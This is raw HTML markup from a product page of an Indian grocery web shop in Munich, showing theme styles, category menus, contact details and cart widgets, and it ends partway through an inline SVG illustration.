--theme-body-font: "Inter", sans-serif;--theme-body-font-size: 16px;--theme-body-font-weight: regular;--theme-body-letter-spacing: -0.02em;--theme-body-line-height: 1.5;--theme-body-background: #ffffff;--theme-heading-font: "Inter", sans-serif;--theme-heading-font-weight: 700;--theme-heading-letter-spacing: -0.02em;--theme-main-menu-font: "Inter", sans-serif;--theme-main-menu-font-size: 15px;--theme-main-menu-font-weight: 600;--theme-main-menu-letter-spacing: -0.02em;--theme-form-input-font: "Inter", sans-serif;--theme-form-input-font-weight: 500;--theme-form-input-font-size: 14px;--theme-form-input-letter-spacing: -0.02em;--theme-form-input-height: 42px;--theme-form-button-font: "Inter", sans-serif;--theme-form-button-font-weight: 700;--theme-form-button-font-size: 14px;--theme-form-button-letter-spacing: -0.02em;--theme-form-button-height: 42px;--theme-product-price-font: "Barlow", sans-serif;--theme-product-price-font-weight: 700;--theme-product-price-font-size: 22px;--theme-product-price-letter-spacing: -0.02em;--theme-product-title-font: "Inter", sans-serif;--theme-product-title-font-weight: 500;--theme-product-title-font-size: 14px;--theme-product-title-letter-spacing: -0.02em;--theme-site-border-radius: 6px;--theme-site-width: 1440px;--theme-site-gutter: 30px;--theme-text-excerpt-font-size: 14px;--theme-text-description-font-size: 16px;--theme-text-teaser-font-size: 18px;}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-270x270.png" /><style type="text/css" id="wp-custom-css">.notification-countdown.d-inline-flex.flex-wrap.align-items-center.justify-content-center {
    display: none !important;
}</style><style id="kirki-inline-styles"></style></head><body class="wp-singular product-template-default single single-product postid-7897 wp-custom-logo wp-theme-grogin wp-child-theme-grogin-child link-underline theme-grogin woocommerce woocommerce-page woocommerce-no-js eio-default klb-swatches input-variation-default  elementor-default elementor-kit-6835"  data-color="default" data-theme="light"><div id="menu-drawer" class="site-drawer site-menu-drawer get-mobile-nav-height"><div class="site-drawer-inner position-relative d-flex flex-column site-scroll z-1"><div class="site-drawer-row site-drawer-header d-flex align-items-center justify-content-between pt-18"><div class="site-brand">
<a href="https://kohinoormunich.de/" title="Kohinoor Gbr">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo.png" alt="Kohinoor Gbr">
</a></div><div class="site-button close-button">
<a href="#"><i class="klb-icon-x"></i></a></div></div><div class="site-drawer-row site-drawer-body flex-fill pt-20"><div class="site-drawer-location d-flex align-items-center justify-content-between lh-1 mt-7 mb-18"></div><nav class="site-menu vertical drawer-primary border-bottom border-top border-gray-200"><ul id="menu-main-menu" class="menu-item"><li id="menu-item-10372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10372"><a href="https://kohinoormunich.de/">Home</a></li><li id="menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10375"><a href="https://kohinoormunich.de/get-grocery-munich/">Our Products</a></li><li id="menu-item-10381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10381"><a href="https://kohinoormunich.de/product-category/drinks/">Drinks</a><ul class="sub-menu"><li id="menu-item-10382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10382"><a href="https://kohinoormunich.de/product-category/drinks/cold-drinks/">Cold Drinks</a></li><li id="menu-item-10383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10383"><a href="https://kohinoormunich.de/product-category/drinks/juices/">Juices</a></li><li id="menu-item-10384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10384"><a href="https://kohinoormunich.de/product-category/drinks/powder/">Powder</a></li></ul></li><li id="menu-item-10385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10385"><a href="https://kohinoormunich.de/product-category/flour/">Flour</a><ul class="sub-menu"><li id="menu-item-10386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10386"><a href="https://kohinoormunich.de/product-category/flour/corn-flour-starch/">Corn Flour / Starch</a></li><li id="menu-item-10387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10387"><a href="https://kohinoormunich.de/product-category/flour/gram-flour/">Gram Flour</a></li><li id="menu-item-10388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10388"><a href="https://kohinoormunich.de/product-category/flour/instant-mix/">Instant-Mix</a></li><li id="menu-item-10389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10389"><a href="https://kohinoormunich.de/product-category/flour/others/">Others</a></li><li id="menu-item-10390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10390"><a href="https://kohinoormunich.de/product-category/flour/rava-semolina/">Rava/Semolina</a></li><li id="menu-item-10391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10391"><a href="https://kohinoormunich.de/product-category/flour/rice-flour/">Rice Flour</a></li></ul></li><li id="menu-item-10399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10399"><a href="https://kohinoormunich.de/product-category/rice/">Rice</a><ul class="sub-menu"><li id="menu-item-10400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10400"><a href="https://kohinoormunich.de/product-category/rice/basmati-rice/">Basmati Rice</a></li><li id="menu-item-10401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10401"><a href="https://kohinoormunich.de/product-category/rice/jasmine-rice/">Jasmine Rice</a></li><li id="menu-item-10402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10402"><a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/">Other Rice sorts</a></li><li id="menu-item-10404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10404"><a href="https://kohinoormunich.de/product-category/rice/rice-products/puffed-rice/">Puffed Rice</a></li><li id="menu-item-10405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10405"><a href="https://kohinoormunich.de/product-category/rice/rice-products/rice-flakes/">Rice Flakes</a></li></ul></li><li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10632"><a href="https://kohinoormunich.de/testimonials/">Testimonials</a></li><li id="menu-item-10374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10374"><a href="https://kohinoormunich.de/contact/">Contact us</a></li></ul></nav><h4 class="entry-subtitle text-11 fw-bold text-uppercase text-gray-400 lt-spacing-1 mt-30 mb-12 opacity-50">Help Center</h4><nav class="site-menu vertical drawer-secondary pb-28 border-bottom border-gray-200"><ul id="menu-canvas-bottom" class="menu-item"><li id="menu-item-7009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7009"><a rel="privacy-policy" href="https://kohinoormunich.de/privacy-policy/">Privacy Policy</a></li><li id="menu-item-7010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7010"><a href="https://kohinoormunich.de/order-tracking/">Order Tracking</a></li><li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://kohinoormunich.de/about-us/">About Us</a></li><li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="https://kohinoormunich.de/contact/">Contact</a></li></ul></nav><h4 class="entry-subtitle text-11 fw-bold text-uppercase text-gray-400 lt-spacing-1 mt-30 mb-12 opacity-50">Contact Details</h4><div class="site-drawer-contact pb-10"><ul><li><div class="contact-icon">
<i class="klb-icon-phone-call"></i></div><div class="contact-detail"><div><a class="phone" href="tel:+49176638556235">+4989554522, +4917663855623
</a></div>
<span>You can call anytime from 9 am to 6 pm.</span></div></li><li><div class="contact-icon">
<i class="klb-icon-send"></i></div><div class="contact-detail"><div><a class="email" href="mailto:info@kohinoormunich.de">info@kohinoormunich.de</a></div>
<span>We will glady assist you in the short time.</span></div></li></ul></div></div></div><div class="site-drawer-overlay position-absolute strech"></div></div><div id="page" class="page-content d-flex flex-column min-vh-100 h-100"><div class="global-notification position-relative"><div class="container"><div class="global-notification-inner d-flex flex-wrap justify-content-evenly text-12 py-10"><p class="fw-semibold text-center">Get fresh Indian groceries delivered right to your doorstep</p>
<img src="" class="position-absolute top-0"><div class="notification-countdown d-inline-flex flex-wrap align-items-center justify-content-center">
<span class="text-white fw-medium mr-0 lg-mr-14 opacity-70 lg-mb-0">Until the end of the sale:</span><div class="site-countdown d-inline-flex flex-wrap gap-2" data-date="2024-03-10" data-text="Expired"><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="days text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">days</span></div><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="hours text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">hours</span></div><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="minutes text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">minutes</span></div><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="second text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">sec.</span></div></div></div></div></div>
<a href="#" class="overlay-link"></a></div><div id="categories-drawer" class="site-drawer site-categories-drawer get-header-height get-mobile-nav-height"><div class="site-drawer-inner site-scroll"><nav class="site-categories"><ul id="category-menu" class=""><li id="menu-item-10478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10478"><a href="https://kohinoormunich.de/product-category/body-health-care/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Body-Health-Care-.jpg">Body &amp; Health Care</a></li><li id="menu-item-10479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10479"><a href="https://kohinoormunich.de/product-category/drinks/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Drinks.jpg">Drinks</a><ul class="sub-menu"><li id="menu-item-10480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10480"><a href="https://kohinoormunich.de/product-category/drinks/cold-drinks/">Cold Drinks</a></li><li id="menu-item-10481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10481"><a href="https://kohinoormunich.de/product-category/drinks/juices/">Juices</a></li><li id="menu-item-10482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10482"><a href="https://kohinoormunich.de/product-category/drinks/powder/">Powder</a></li></ul></li><li id="menu-item-10484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10484"><a href="https://kohinoormunich.de/product-category/flour/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Flour.jpg">Flour</a><ul class="sub-menu"><li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10485"><a href="https://kohinoormunich.de/product-category/flour/corn-flour-starch/">Corn Flour / Starch</a></li><li id="menu-item-10486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10486"><a href="https://kohinoormunich.de/product-category/flour/gram-flour/">Gram Flour</a></li><li id="menu-item-10487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10487"><a href="https://kohinoormunich.de/product-category/flour/instant-mix/">Instant-Mix</a></li><li id="menu-item-10488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10488"><a href="https://kohinoormunich.de/product-category/flour/others/">Others</a></li><li id="menu-item-10489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10489"><a href="https://kohinoormunich.de/product-category/flour/rava-semolina/">Rava/Semolina</a></li><li id="menu-item-10490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10490"><a href="https://kohinoormunich.de/product-category/flour/rice-flour/">Rice Flour</a></li></ul></li><li id="menu-item-10491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10491"><a href="https://kohinoormunich.de/product-category/instant-mix-desserts/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="101" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Snacks-Sweets-.jpg">Instant Mix &#8211; Desserts</a></li><li id="menu-item-10493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10493"><a href="https://kohinoormunich.de/product-category/lentils-beans/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Lentils-Beans.jpg">Lentils / Beans</a><ul class="sub-menu"><li id="menu-item-10494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10494"><a href="https://kohinoormunich.de/product-category/lentils-beans/beans/">Beans</a></li><li id="menu-item-10495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10495"><a href="https://kohinoormunich.de/product-category/lentils-beans/chickpeas/">Chickpeas</a></li><li id="menu-item-10496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10496"><a href="https://kohinoormunich.de/product-category/lentils-beans/corn/">Corn</a></li><li id="menu-item-10497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10497"><a href="https://kohinoormunich.de/product-category/lentils-beans/lentils/">Lentils</a></li><li id="menu-item-10498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10498"><a href="https://kohinoormunich.de/product-category/lentils-beans/others-lentils-beans/">others lentils beans</a></li><li id="menu-item-10499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10499"><a href="https://kohinoormunich.de/product-category/lentils-beans/peas/">Peas</a></li></ul></li><li id="menu-item-10500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10500"><a href="https://kohinoormunich.de/product-category/milk-milk-products/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Milk-Milk-products.jpg">Milk &amp; Milk products</a></li><li id="menu-item-10501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10501"><a href="https://kohinoormunich.de/product-category/non-food-household-accesories/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="101" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Non-Food-Household-Accesories-.jpg">Non Food &amp; Household Accesories</a></li><li id="menu-item-10502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10502"><a href="https://kohinoormunich.de/product-category/pappadam-khakras/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Pappadam-Khakras-.jpg">Pappadam / Khakras</a></li><li id="menu-item-10503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10503"><a href="https://kohinoormunich.de/product-category/pasta-noodles/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Pasta-Noodles-.jpg">Pasta / Noodles</a><ul class="sub-menu"><li id="menu-item-10504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10504"><a href="https://kohinoormunich.de/product-category/pasta-noodles/instant-noodles/">Instant Noodles</a></li><li id="menu-item-10505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10505"><a href="https://kohinoormunich.de/product-category/pasta-noodles/noodles/">Noodles</a></li></ul></li><li id="menu-item-10506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10506"><a href="https://kohinoormunich.de/product-category/pickles-pastes/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Pickles-Pastes.jpg">Pickles &amp; Pastes</a></li><li id="menu-item-10507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10507"><a href="https://kohinoormunich.de/product-category/rice/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Rice.jpg">Rice</a><ul class="sub-menu"><li id="menu-item-10508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10508"><a href="https://kohinoormunich.de/product-category/rice/basmati-rice/">Basmati Rice</a></li><li id="menu-item-10509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10509"><a href="https://kohinoormunich.de/product-category/rice/jasmine-rice/">Jasmine Rice</a></li><li id="menu-item-10510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10510"><a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/">Other Rice sorts</a></li><li id="menu-item-10512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10512"><a href="https://kohinoormunich.de/product-category/rice/rice-products/puffed-rice/">Puffed Rice</a></li><li id="menu-item-10513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10513"><a href="https://kohinoormunich.de/product-category/rice/rice-products/rice-flakes/">Rice Flakes</a></li></ul></li></ul></nav></div><div class="site-drawer-overlay position-absolute strech"></div></div><header id="masthead" class="site-header position-relative border-bottom border-gray-200 z-3 header-type2"><div class="header-row header-topbar position-relative d-none d-xl-block text-12 text-weight fw-medium border-bottom header-row-white text-gray-500 z-3"><div class="container"><div class="header-inner d-flex flex-wrap align-items-center justify-content-between"><div class="col d-inline-flex align-items-center justify-content-start"><nav class="site-menu horizontal menu-shadow primary-text"><ul id="menu-top-left" class=""><li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://kohinoormunich.de/about-us/">About Us</a></li><li id="menu-item-6966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6966"><a href="https://kohinoormunich.de/wishlist/">Wishlist</a></li></ul></nav><div class="header-text fw-normal pl-14 ml-14 border-start border-gray-200 z-2"><p class="primary-text mb-0">We deliver fresh Indian groceries straight to your doorstep</p></div></div><div class="col d-inline-flex align-items-center justify-content-end"><nav class="site-menu menu-shadow horizontal primary-text"><ul id="menu-top-right" class=""><li id="menu-item-10475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10475"><a href="https://kohinoormunich.de/blog/">Blog</a></li><li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476"><a href="https://kohinoormunich.de/cart/">Cart</a></li><li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6965"><a href="https://kohinoormunich.de/order-tracking/">Order Tracking</a></li><li id="menu-item-10522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10522"><a href="https://kohinoormunich.de/our-gallery/">Our Gallery</a></li><li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://kohinoormunich.de/our-videos/">Our Videos</a></li><li id="menu-item-10525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10525"><a href="https://kohinoormunich.de/testimonials/">Testimonials</a></li><li id="menu-item-10753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10753"><a href="https://kohinoormunich.de/faq/">FAQ</a></li></ul></nav></div></div></div></div><div class="header-row header-main position-relative header-row-white border-bottom"><div class="container"><div class="header-inner d-flex flex-wrap align-items-center justify-content-between gap-3 gap-sm-4"><div class="col d-inline-flex d-xl-none align-items-center flex-auto"><div class="quick-button style-1">
<a href="#" class="action-link menu-drawer-toggle" data-drawer="site-menu-drawer"><div class="action-icon">
<i class="klb-icon-menu"></i></div>
</a></div></div><div class="col d-inline-flex align-items-center flex-auto"><div class="site-brand">
<a href="https://kohinoormunich.de/" title="Kohinoor Gbr">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo.png" alt="Kohinoor Gbr">
</a></div></div><div class="col d-none d-xl-inline-flex align-items-center flex-fill"><div class="header-search search-overlay flex-fill"><form action="https://kohinoormunich.de/" class="search-form search-type-2" role="search" method="get" id="searchform"><input class="form-control search-input primary" type="search" name="s" value="" placeholder="Search for products, categories or brands..." autocomplete="off"><button type="submit" class="unset"><i class="klb-icon-search"></i></button><input type="hidden" name="post_type" value="product" /></form></div></div><div class="col d-none d-xl-inline-flex align-items-center flex-auto gap-4"><div class="quick-button style-2 login-form-button">
<a href="https://kohinoormunich.de/my-account/" class="action-link"><div class="action-icon">
<i class="klb-icon-user-cut"></i></div><div class="action-text"><p>Account</p></div>
</a></div><div class="quick-button style-2 wishlist-button">
<a href="https://kohinoormunich.de/wishlist/" class="action-link"><div class="action-icon">
<i class="klb-icon-heart-4"></i>
<span class="action-count klbwl-wishlist-count">1</span></div><div class="action-text"><p>Wishlist</p></div>
</a></div><div class="quick-button style-2 mini-cart-button">
<a href="https://kohinoormunich.de/cart/" class="action-link"><div class="action-icon">
<i class="klb-icon-shopping-cart-3"></i>
<span class="action-count cart-count count">0</span></div><div class="action-text"><p>Your Cart</p></div>
</a><div class="mini-cart-holder hide"><div class="mini-cart-body"><div class="fl-mini-cart-content"><div class="empty-cart">
<svg class="mb-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4000 4000" width="4000" height="4000"><style type="text/css">.st0{fill:#FFFFFF;}
		  .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#CADCF0;}
		  .st2{fill-rule:evenodd;clip-rule:evenodd;fill:#A4BBDB;}
		  .st3{fill-rule:evenodd;clip-rule:evenodd;fill:#E9F3FC;}
		  .st4{fill-rule:evenodd;clip-rule:evenodd;fill:#347BFA;}</style><rect class="st0" width="4000" height="4000"/>
<g id="Exp-2.-F" serif:id="Exp 2. F">
<path class="st1" d="M3250,2226.1H750v1157c0,55.2,36.2,103.9,89.1,119.8c251.2,75.3,957.6,287.2,1125,337.5c23.4,7,48.4,7,71.9,0
c167.4-50.2,873.8-262.2,1125-337.5c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st2" d="M3250,2226.1H2000c0,0-12.1,1619.5,0,1619.5s24.2-1.8,35.9-5.2c167.4-50.2,873.8-262.2,1125-337.5
c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st3" d="M2000,2631.6L750,2226.1c0,0-219.2,325-317.2,470.2c-11,16.3-13.7,36.8-7.3,55.3c6.4,18.6,21.1,33,39.8,39.1
c237.4,77.1,940.3,305.5,1124.7,365.4c26.4,8.6,55.4-1.3,71.1-24.4C1744.9,3008.1,2000,2631.6,2000,2631.6z"/>
<path class="st3" d="M3250,2226.1l-1250,405.6c0,0,255.1,376.4,338.9,500.1c15.6,23.1,44.6,33,71.1,24.4
c184.4-59.9,887.2-288.2,1124.7-365.4c18.7-6.1,33.4-20.6,39.8-39.1c6.4-18.6,3.7-39-7.3-55.3
C3469.2,2551.1,3250,2226.1,3250,2226.1z"/>
<path class="st1" d="M1697.4,1374.1c-15.6-22.9-44.6-32.9-71-24.2c-184.2,59.8-887.3,288.2-1124.8,365.4
c-18.7,6.1-33.4,20.5-39.8,39.1c-6.4,18.6-3.7,39.1,7.3,55.3c90.2,133.9,280.8,416.4,280.8,416.4l1250-406.9
C2000,1819.1,1775.5,1488.9,1697.4,1374.1z"/>
<path class="st3" d="M3530.8,1809.7c11-16.2,13.7-36.7,7.3-55.3c-6.4-18.6-21.1-33-39.8-39.1c-237.4-77.2-940.5-305.6-1124.8-365.4
c-26.4-8.6-55.4,1.3-71,24.2c-78.1,114.8-302.6,445-302.6,445l1250,406.9C3250,2226.1,3440.6,1943.6,3530.8,1809.7z"/>
<path class="st1" d="M3250,2226.1l-1250-406.9L750,2226.1l1250,405.6L3250,2226.1z"/>
<path class="st2" d="M2000,2631.6v-812.5L750,2226.1L2000,2631.6z"/>
<path class="st4" d="M1748.9,1998.6c-26-17-49.4-35.2-70.2-54.2c-25.4-23.3-64.9-21.6-88.3,3.8c-23.3,25.4-21.6,64.9,3.8,88.2
c25.6,23.5,54.4,45.9,86.4,66.8c28.9,18.9,67.6,10.8,86.5-18.1S1777.8,2017.5,1748.9,1998.6z"/>
<path class="st4" d="M1554.1,1806.6c-18.6-25.2-34.2-50.5-47.1-75.8c-15.6-30.8-53.3-43-84.1-27.4c-30.8,15.6-43,53.3-27.4,84.1
c15.9,31.1,35.1,62.3,57.9,93.2c20.4,27.8,59.6,33.7,87.4,13.3C1568.6,1873.5,1574.6,1834.4,1554.1,1806.6z"/>
<path class="st4" d="M1462.7,1551.6c0.6-25.2,4.3-49.6,11.1-73.1c9.5-33.1-9.7-67.8-42.9-77.3c-33.1-9.5-67.8,9.7-77.3,42.9
c-9.6,33.5-14.9,68.4-15.9,104.4c-0.8,34.5,26.4,63.2,60.9,64C1433.2,1613.3,1461.9,1586.1,1462.7,1551.6z"/>
<path class="st4" d="M1558.9,1342.8c16.1-14.9,34.1-28.6,53.8-41.1c29.2-18.4,37.9-57.1,19.6-86.2c-18.4-29.2-57.1-37.9-86.2-19.6
c-26.4,16.7-50.4,35.1-72,55.1c-25.3,23.4-26.8,63-3.4,88.3C1494,1364.8,1533.6,1366.3,1558.9,1342.8z"/>
<path class="st4" d="M1791.3,1235c31.4-5.8,64.8-9.6,99.9-11c34.5-1.5,61.2-30.7,59.8-65.1c-1.4-34.4-30.6-61.2-65.1-59.8
c-41.2,1.8-80.4,6.2-117.3,13c-33.9,6.3-56.4,38.9-50.1,72.8C1724.8,1218.8,1757.4,1241.3,1791.3,1235z"/>
<path class="st4" d="M2117.1,1231.3c53.3,0.6,102.9-1.2,149-5.3c34.4-3.1,59.8-33.4,56.8-67.8c-3.1-34.3-33.4-59.7-67.8-56.7
c-42.2,3.7-87.6,5.4-136.5,4.8c-34.5-0.4-62.8,27.3-63.2,61.7C2054.9,1202.6,2082.6,1230.9,2117.1,1231.3z"/>
<path class="st4" d="M2471.5,1187.7c61.9-18.9,114.1-43.2,157.9-71c29.1-18.6,37.7-57.2,19.1-86.3c-18.5-29.1-57.2-37.7-86.3-19.1
c-35.2,22.4-77.4,41.6-127.2,56.9c-32.9,10.1-51.6,45.1-41.4,78.1C2403.6,1179.2,2438.6,1197.8,2471.5,1187.7z"/>
<path class="st4" d="M2789.6,941.8c29.5-61,40.8-125.5,37.9-187.7c-1.6-34.5-30.9-61.1-65.4-59.5s-61.1,30.9-59.5,65.3
c2,42.2-5.6,86.1-25.6,127.5c-15,31.1-2,68.5,29.1,83.5S2774.6,972.8,2789.6,941.8z"/>
<path class="st4" d="M2749.8,533.1c-45.6-61.6-107.4-104.4-174.8-118.2c-33.8-6.9-66.9,14.9-73.8,48.7
c-6.9,33.8,14.9,66.9,48.7,73.8c38.9,7.9,73.1,34.6,99.4,70.2c20.6,27.7,59.8,33.5,87.4,13C2764.6,599.9,2770.4,560.8,2749.8,533.1
z"/>
<path class="st1" d="M1933.3,426.9c67.6-382.9,653.7-358.2,312.5,0H1933.3z"/>
<path class="st1" d="M1933.3,523.9c67.6,382.9,653.7,358.2,312.5,0H1933.3z"/>
<path class="st4" d="M1927.7,538.6h418.5c34.5,0,62.5-28,62.5-62.5s-28-62.5-62.5-62.5h-418.5c-34.4,0-62.5,28-62.5,62.5
S1893.2,538.6,1927.7,538.6z"/>
</g>
</svg><p class="text-13 fw-medium text-gray-600 mb-0">No products in the cart.</p></div></div></div><div class="shipping-notice text-center bg-slate-50"><p class="text-12 fw-medium text-slate-800 mb-0">Free Shipping on All Orders Over <strong>$750</strong></p></div></div></div></div><div class="col d-inline-flex d-xl-none align-items-center flex-auto"><div class="quick-button style-1 mini-cart-button">
<a href="https://kohinoormunich.de/cart/" class="action-link"><div class="action-icon">
<i class="klb-icon-shopping-cart-3"></i>
<span class="action-count cart-count count">0</span></div>
</a><div class="mini-cart-holder hide"><div class="mini-cart-body"><div class="fl-mini-cart-content"><div class="empty-cart">
<svg class="mb-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4000 4000" width="4000" height="4000"><style type="text/css">.st0{fill:#FFFFFF;}
		  .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#CADCF0;}
		  .st2{fill-rule:evenodd;clip-rule:evenodd;fill:#A4BBDB;}
		  .st3{fill-rule:evenodd;clip-rule:evenodd;fill:#E9F3FC;}
		  .st4{fill-rule:evenodd;clip-rule:evenodd;fill:#347BFA;}</style><rect class="st0" width="4000" height="4000"/>
